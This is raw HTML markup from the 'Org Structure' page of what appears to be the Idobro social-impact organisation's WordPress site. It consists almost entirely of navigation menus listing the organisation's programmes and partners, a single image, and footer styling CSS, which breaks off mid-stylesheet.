		<li id="menu-item-14367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14367"><a href="https://www.idobro.com/teachers4change/">Teachers4Change</a></li>
		<li id="menu-item-14672" class="popmake-14737 menu-item menu-item-type-custom menu-item-object-custom menu-item-14672"><a>Academia Impact Circle</a></li>
	</ul>
</li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6918"><a href="#">Entrepreneurship</a>
	<ul class="sub-menu">
		<li id="menu-item-3250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3250"><a href="https://www.idobro.com/entrepreneurshipmodel/">Model and Impact</a></li>
		<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4537"><a href="https://www.idobro.com/key-projects-entrepreneurship/">Key Projects – Entrepreneurship</a></li>
		<li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://www.idobro.com/entrepreneurship-partner-voices/">Entrepreneurship Partner Voices</a></li>
	</ul>
</li>
	<li id="menu-item-6919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6919"><a href="#">Partnership</a>
	<ul class="sub-menu">
		<li id="menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="https://www.idobro.com/partnershipmodel/">Model and Impact</a></li>
		<li id="menu-item-4536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://www.idobro.com/key-projects-partnership/">Key Projects – Partnership</a></li>
		<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://www.idobro.com/partnership-partner-voices/">Partner Voices – Partnership</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10441"><a href="https://www.idobro.com/newsletter/">Newsletter</a></li>
<li id="menu-item-5377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5377"><a href="https://www.idobro.com/projects/">Projects</a>
<ul class="sub-menu">
	<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12178"><a href="#">TATA Capital</a>
	<ul class="sub-menu">
		<li id="menu-item-5412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5412"><a href="https://www.idobro.com/dhan-gyan/">Dhan Gyan</a></li>
		<li id="menu-item-10263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10263"><a href="https://www.idobro.com/youth-ambassador-program/">Youth Ambassador program</a></li>
		<li id="menu-item-11071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="https://www.idobro.com/blogs/">Blogs</a></li>
	</ul>
</li>
	<li id="menu-item-13394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13394"><a href="https://www.idobro.com/startup-incubation-workshop/">Startup Incubation Workshop</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13277"><a href="https://www.idobro.com/entrepreneurship-program-for-differently-abled/">Entrepreneurship program for differently abled</a></li>
	<li id="menu-item-12372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12372"><a href="#">Glenmark Foundation</a>
	<ul class="sub-menu">
		<li id="menu-item-6461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6461"><a href="https://www.idobro.com/nutrition-awards/">Nutrition Awards</a></li>
		<li id="menu-item-10312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10312"><a href="https://www.idobro.com/meri-poushtik-rasoi/">Meri Poushtik Rasoi</a></li>
	</ul>
</li>
	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://www.idobro.com/smartaid/">SmartAid International</a></li>
	<li id="menu-item-6459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://www.idobro.com/weconnect/">WeConnect International</a></li>
	<li id="menu-item-6458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6458"><a href="https://www.idobro.com/kotak/">Kotak Education Foundation</a></li>
	<li id="menu-item-6647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6647"><a href="https://www.idobro.com/united-schools-organization/">United Schools Organization</a></li>
	<li id="menu-item-6460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6460"><a href="https://www.idobro.com/adani/">Adani Foundation</a></li>
	<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6457"><a href="https://www.idobro.com/cheshire-disability-trust/">Cheshire Disability Trust</a></li>
</ul>
</li>
<li id="menu-item-3853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3853"><a href="https://www.idobro.com/initiatives/">Our Initiatives</a>
<ul class="sub-menu">
	<li id="menu-item-13979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://www.idobro.com/goto-resources/">GOTO resources</a></li>
	<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6087"><a href="https://www.idobro.com/goto-meetings/">GOTO Meetings</a></li>
	<li id="menu-item-3933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3933"><a href="https://www.idobro.com/rise-summit/">RISE World Summit</a></li>
	<li id="menu-item-3932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3932"><a href="https://www.idobro.com/rise-infinity-foundation/">Rise Infinity Foundation</a></li>
	<li id="menu-item-10855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://www.idobro.com/employee-engagement/">Employee engagement</a></li>
	<li id="menu-item-10699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10699"><a href="https://www.idobro.com/daily-events/">Events</a></li>
	<li id="menu-item-14164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14164"><a href="https://www.idobro.com/anniversary/">Anniversary</a></li>
	<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://www.idobro.com/intern-with-us/">Intern with us</a></li>
</ul>
</li>
<li id="menu-item-14104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14104"><a href="#">Marketplace</a>
<ul class="sub-menu">
	<li id="menu-item-14107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14107"><a href="https://www.idobro.com/our-services/">Our Services</a></li>
	<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://www.idobro.com/products/">Products</a></li>
</ul>
</li>
<li id="menu-item-5932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5932"><a href="#">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-13980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13980"><a href="https://www.idobro.com/awards-recognition/">Awards/ Recognition</a></li>
	<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://www.idobro.com/news/">In the News</a></li>
	<li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://www.idobro.com/blog/">Blog</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://www.idobro.com/reports/">Reports</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6188"><a href="https://www.idobro.com/toolkit/">Idobro Toolkit</a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5979"><a href="https://www.idobro.com/media/">Media Toolkit</a></li>
</ul>
</li>
<li id="menu-item-15330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15330"><a href="https://www.idobro.com/contact-us/">Contact</a></li>
</ul></div>
				
				<img decoding="async" alt="open-navigation" width="25" class="nd_elements_open_navigation_sidebar_content" src="https://www.idobro.com/wp-content/uploads/2021/09/navigation-open.svg">
			
			</div>
		</div>

		<!--START menu responsive-->
		<div class="nd_elements_navigation_sidebar_content">

			<img decoding="async" alt="close-navigation" width="25" class="nd_elements_close_navigation_sidebar_content" src="https://www.idobro.com/wp-content/plugins/nd-elements/widgets/navigation/img/navigation-close.svg">

		    <div class="nd_elements_navigation_sidebar">
		        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5642"><a href="https://www.idobro.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4237"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13113 current_page_item menu-item-13120"><a href="https://www.idobro.com/org-structure/" aria-current="page">Org Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://www.idobro.com/about-us/">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10537"><a href="https://www.idobro.com/our-theory-of-change/">Our Theory of Change</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4235"><a href="https://www.idobro.com/mission/">Mission and Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://www.idobro.com/thought-leadership/">Thought Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911"><a href="https://www.idobro.com/board-of-advisors/">Board of Advisors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="https://www.idobro.com/testimonial-3/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://www.idobro.com/team/">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3234"><a href="#">Our Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6295"><a href="https://www.idobro.com/partners/">Partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5482"><a href="#">Citizenship</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248"><a href="https://www.idobro.com/citizenship-for-institutes-individuals/">Model and Impact</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4544"><a href="https://www.idobro.com/key-projects-citizenship/">Key Projects – Citizenship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4489"><a href="https://www.idobro.com/citizenship-partner-voices/">Partner Voices  – Citizenship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14364"><a href="https://www.idobro.com/rise-2-change/">RISE2Change</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14367"><a href="https://www.idobro.com/teachers4change/">Teachers4Change</a></li>
		<li class="popmake-14737 menu-item menu-item-type-custom menu-item-object-custom menu-item-14672"><a>Academia Impact Circle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6918"><a href="#">Entrepreneurship</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3250"><a href="https://www.idobro.com/entrepreneurshipmodel/">Model and Impact</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4537"><a href="https://www.idobro.com/key-projects-entrepreneurship/">Key Projects – Entrepreneurship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://www.idobro.com/entrepreneurship-partner-voices/">Entrepreneurship Partner Voices</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6919"><a href="#">Partnership</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="https://www.idobro.com/partnershipmodel/">Model and Impact</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://www.idobro.com/key-projects-partnership/">Key Projects – Partnership</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://www.idobro.com/partnership-partner-voices/">Partner Voices – Partnership</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10441"><a href="https://www.idobro.com/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5377"><a href="https://www.idobro.com/projects/">Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12178"><a href="#">TATA Capital</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5412"><a href="https://www.idobro.com/dhan-gyan/">Dhan Gyan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10263"><a href="https://www.idobro.com/youth-ambassador-program/">Youth Ambassador program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="https://www.idobro.com/blogs/">Blogs</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13394"><a href="https://www.idobro.com/startup-incubation-workshop/">Startup Incubation Workshop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13277"><a href="https://www.idobro.com/entrepreneurship-program-for-differently-abled/">Entrepreneurship program for differently abled</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12372"><a href="#">Glenmark Foundation</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6461"><a href="https://www.idobro.com/nutrition-awards/">Nutrition Awards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10312"><a href="https://www.idobro.com/meri-poushtik-rasoi/">Meri Poushtik Rasoi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://www.idobro.com/smartaid/">SmartAid International</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://www.idobro.com/weconnect/">WeConnect International</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6458"><a href="https://www.idobro.com/kotak/">Kotak Education Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6647"><a href="https://www.idobro.com/united-schools-organization/">United Schools Organization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6460"><a href="https://www.idobro.com/adani/">Adani Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6457"><a href="https://www.idobro.com/cheshire-disability-trust/">Cheshire Disability Trust</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3853"><a href="https://www.idobro.com/initiatives/">Our Initiatives</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://www.idobro.com/goto-resources/">GOTO resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6087"><a href="https://www.idobro.com/goto-meetings/">GOTO Meetings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3933"><a href="https://www.idobro.com/rise-summit/">RISE World Summit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3932"><a href="https://www.idobro.com/rise-infinity-foundation/">Rise Infinity Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://www.idobro.com/employee-engagement/">Employee engagement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10699"><a href="https://www.idobro.com/daily-events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14164"><a href="https://www.idobro.com/anniversary/">Anniversary</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://www.idobro.com/intern-with-us/">Intern with us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14104"><a href="#">Marketplace</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14107"><a href="https://www.idobro.com/our-services/">Our Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://www.idobro.com/products/">Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5932"><a href="#">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13980"><a href="https://www.idobro.com/awards-recognition/">Awards/ Recognition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://www.idobro.com/news/">In the News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://www.idobro.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://www.idobro.com/reports/">Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6188"><a href="https://www.idobro.com/toolkit/">Idobro Toolkit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5979"><a href="https://www.idobro.com/media/">Media Toolkit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15330"><a href="https://www.idobro.com/contact-us/">Contact</a></li>
</ul></div>
		    </div>

		</div>
		<!--END menu responsive-->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2758c5f1" data-id="2758c5f1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
    </div>
    <!--end container-->

</div>
<!--END header 6-->



<!--start nd_options_container-->
<div class="nd_options_container nd_options_clearfix">

    
            <!--START all content-->
            <div class="">

                <!--post-->
                <div style="float:left; width:100%;" id="post-13113" class="post-13113 page type-page status-publish hentry">
                    <!--start content-->
                    		<div data-elementor-type="wp-page" data-elementor-id="13113" class="elementor elementor-13113">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c7d29dd elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7d29dd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9e38a7" data-id="e9e38a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7bfed9 elementor-widget elementor-widget-heading" data-id="e7bfed9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Org Structure</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-572f36f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="572f36f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c0e61d" data-id="4c0e61d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff78f59 elementor-widget elementor-widget-image" data-id="ff78f59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="576" src="https://www.idobro.com/wp-content/uploads/2023/07/Vision-1024x576.png" class="attachment-large size-large wp-image-14070" alt="" srcset="https://www.idobro.com/wp-content/uploads/2023/07/Vision-1024x576.png 1024w, https://www.idobro.com/wp-content/uploads/2023/07/Vision-300x169.png 300w, https://www.idobro.com/wp-content/uploads/2023/07/Vision-768x432.png 768w, https://www.idobro.com/wp-content/uploads/2023/07/Vision-1536x864.png 1536w, https://www.idobro.com/wp-content/uploads/2023/07/Vision.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    <!--end content-->
                </div>
                <!--post-->

            </div>
            <!--END all content-->

            

</div>
<!--end container-->     



<!--START footer-->
<div id="nd_options_footer_6" class="nd_options_section">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix">

        <style id="elementor-post-454">.elementor-454 .elementor-element.elementor-element-10757d72:not(.elementor-motion-effects-element-type-background), .elementor-454 .elementor-element.elementor-element-10757d72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-454 .elementor-element.elementor-element-10757d72 > .elementor-background-overlay{background-color:#000000;background-image:url("https://www.idobro.com/wp-content/uploads/2021/09/Footer.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0;mix-blend-mode:darken;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-454 .elementor-element.elementor-element-10757d72 .elementor-background-overlay{filter:brightness( 21% ) contrast( 76% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-454 .elementor-element.elementor-element-10757d72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 101px 0px;}.elementor-454 .elementor-element.elementor-element-519ea6df > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-454 .elementor-element.elementor-element-30848707 .elementor-heading-title{font-weight:bold;letter-spacing:1px;color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-7b1b9e6b .elementor-heading-title{line-height:2em;color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-30545dd1{--spacer-size:1px;}.elementor-454 .elementor-element.elementor-element-31c34b80 .elementor-repeater-item-f6fa047.elementor-social-icon{background-color:#F49112;}.elementor-454 .elementor-element.elementor-element-31c34b80{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-454 .elementor-element.elementor-element-31c34b80 .elementor-widget-container{text-align:left;}.elementor-454 .elementor-element.elementor-element-7f865765 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-454 .elementor-element.elementor-element-55ccae1d .elementor-heading-title{font-weight:bold;letter-spacing:1px;color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-4b9529d > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-454 .elementor-element.elementor-element-4b9529d{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-icon{padding-inline-end:18px;}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-item > a{line-height:1.5em;}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-454 .elementor-element.elementor-element-423be765 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-454 .elementor-element.elementor-element-53794d58 .elementor-heading-title{font-weight:bold;letter-spacing:1px;color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="text"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="email"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="url"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="tel"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="number"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="date"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="file"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="password"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component select{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component textarea{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="text"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="email"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="url"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="tel"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="number"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="date"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="file"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="password"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component select:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component textarea:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="submit"]{padding:10px 20px 10px 20px;width:150px;color:#FFFFFF;background-color:#22B6AF;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="submit"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-4e9f8d7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-41px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-454 .elementor-element.elementor-element-4e9f8d7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-454 .elementor-element.elementor-element-67413bf8 > .elementor-element-populated{padding:0px 0px 0px 040px;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-454 .elementor-element.elementor-element-7787111{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-icon{padding-inline-end:18px;}.elementor-454 